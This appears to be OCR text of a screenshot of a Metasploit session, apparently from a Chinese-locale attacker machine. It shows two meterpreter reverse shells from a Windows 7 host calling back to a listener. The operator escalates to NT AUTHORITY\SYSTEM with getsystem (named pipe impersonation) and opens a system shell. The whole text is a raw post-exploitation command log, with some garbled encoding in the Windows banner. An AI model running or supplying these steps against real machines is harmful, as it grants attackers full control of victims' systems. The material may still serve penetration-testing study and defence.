 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
1 meterpreter x86/windows FPX\Mr.Lee @ FPX 192.168.3.150:9999 -
> 192.168.3.43:49947 (192.168.3.43)
3 meterpreter x86/windows FPX\Mr.Lee @ FPX 192.168.3.150:4444 -
> 192.168.3.43:50211 (192.168.3.43)
msf5 exploit(windows/local/ask) > sessions -i 2
[-] Invalid session identifier: 2
msf5 exploit(windows/local/ask) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3084 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>